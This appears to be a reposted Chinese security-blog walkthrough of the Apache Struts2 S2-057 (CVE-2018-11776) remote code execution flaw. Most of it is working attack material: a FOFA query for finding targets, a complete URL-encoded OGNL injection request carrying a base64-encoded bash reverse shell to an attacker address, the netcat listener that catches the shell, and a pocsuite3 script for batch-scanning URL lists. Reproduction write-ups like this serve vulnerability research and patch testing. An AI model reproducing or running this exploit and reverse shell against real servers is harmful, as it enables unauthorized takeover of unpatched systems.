本文转载于公众号:融云攻防实验室,原文地址:
漏洞复现-Struts2-057 远程命令执行漏洞
0x01 阅读须知
资源来源于网络,安全小天地只是再次进行分享,使用请遵循本站的免责申明
0x02 漏洞描述
struts是Apache软件基金会(ASF)赞助的一个开源项目。它最初是Jakarta项目中的一个子项目,并在2004年3月成为ASF的顶级项目。它通过采用JavaServlet/JSP技术,实现了基于JavaEEWeb应用的Model-View-Controller(MVC)设计模式的应用框架,是MVC经典设计模式中的一个经典产品。在Struts2-057中,漏洞产生于网站配置XML时如果没有设置namespace的值,并且上层动作配置中并没有设置或使用通配符namespace时,可能会导致远程代码执行漏洞的发生。同样也可能因为url标签没有设置value和action的值,并且上层动作并没有设置或使用通配符namespace,从而导致远程代码执行漏洞的发生。
![图片[1]--Struts2-057 远程命令执行漏洞-渗透云记 - 专注于网络安全与技术分享](https://b.encenc.com/wp-content/uploads/2023/02/d2b5ca33bd192635.png)

0x03 漏洞复现
漏洞影响:Apache Struts 2.3–Struts 2.3.34,Apache Struts 2.5–Struts 2.5.16
FOFA:Struts2
1.构造exp执行反弹shell命令,这里bash命令需要base64编码再解码http://ir0ny.top/pentest/reverse-encoder-shell.html
GET /struts2-showcase/%24%7B%0A(%23dm%3D%40ognl.OgnlContext%40DEFAULT_MEMBER_ACCESS).(%23ct%3D%23request%5B'struts.valueStack'%5D.context).(%23cr%3D%23ct%5B'com.opensymphony.xwork2.ActionContext.container'%5D).(%23ou%3D%23cr.getInstance(%40com.opensymphony.xwork2.ognl.OgnlUtil%40class)).(%23ou.getExcludedPackageNames().clear()).(%23ou.getExcludedClasses().clear()).(%23ct.setMemberAccess(%23dm)).(%23a%3D%40java.lang.Runtime%40getRuntime().exec('bash%20-c%20%7Becho%2CYmFzaCAtaSA%2BJiAvZGV2L3RjcC8xOTIuMTY4LjMxLjEwMSx3Nzc3IDA%2BJjE%3D%7D%7C%7Bbase64%2C-d%7D%7C%7Bbash%2C-i%7D')).(%40org.apache.commons.io.IOUtils%40toString(%23a.getInputStream()))%7D/actionChain1.action HTTP/1.1
Host: x.x.x.x:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: JSESSIONID=EF07D9892809D31F0C36C99F60574CED
Upgrade-Insecure-Requests: 1![图片[2]--Struts2-057 远程命令执行漏洞-渗透云记 - 专注于网络安全与技术分享](https://b.encenc.com/wp-content/uploads/2023/02/d2b5ca33bd164512.png)
![图片[3]--Struts2-057 远程命令执行漏洞-渗透云记 - 专注于网络安全与技术分享](https://b.encenc.com/wp-content/uploads/2023/02/d2b5ca33bd164522.png)
2.nc监听,得到一个shell
nc.exe -lvvp 7777![图片[4]--Struts2-057 远程命令执行漏洞-渗透云记 - 专注于网络安全与技术分享](https://b.encenc.com/wp-content/uploads/2023/02/d2b5ca33bd164536.png)
3.使用pocsuite3批量验证1.txt文件中的url是否存在该漏洞,显示一个成功一个失败。
pocsuite3下载地址:http://github.com/knownsec/pocsuite3
使用方法:
python3 cli.py -r pocs/struts2-057-poc.py -f 1.txt
poc:
# -*- coding:utf-8 -*-
from collections import OrderedDict
from urllib.parse import urljoin
import re
from pocsuite3.api import POCBase, Output, register_poc, logger, requests, OptDict, VUL_TYPE
from pocsuite3.api import REVERSE_PAYLOAD, POC_CATEGORY
class DemoPOC(POCBase):#漏洞信息
vulID = 'CVE-2018-11776'
version = 'Apache Struts 2.3–Struts 2.3.34,Apache Struts 2.5–Struts 2.5.16'
author = ['ry']
vulDate = '2022-05-03'
createDate = '2022-05-03'
updateDate = '2022-05-03'
references = ['http://cwiki.apache.org/confluence/display/WW/S2-057']
name = 'S2-057'
appPowerLink = 'S2-057'
appName = 'Strute2'
appVersion = '2.X'
vulType = 'RCE'
desc = '''
struts2-057远程代码执行漏洞
'''
samples = []
install_requires = ['']
def _verify(self):
result = {}
path = "/struts2-showcase/"
url = self.url + path
#print(url)
payload = "/$%7B233*233%7D/actionChain1.action"
#print(payload)
try:
resq = requests.get(url + payload)
if resq and resq.status_code == 200 and "54289" in resq.text:
result['VerifyInfo'] = {}
result['VerifyInfo']['URL'] = url
result['VerifyInfo']['Name'] = payload
except Exception as e:
return
return self.parse_output(result)
def _attack(self):
return self._verify()
def parse_output(self, result):
output = Output(self)
if result:
output.success(result)
else:
output.fail('target is not vulnerable')
return output
register_poc(DemoPOC)![图片[5]--Struts2-057 远程命令执行漏洞-渗透云记 - 专注于网络安全与技术分享](https://b.encenc.com/wp-content/uploads/2023/02/d2b5ca33bd164230.png)










请登录后查看评论内容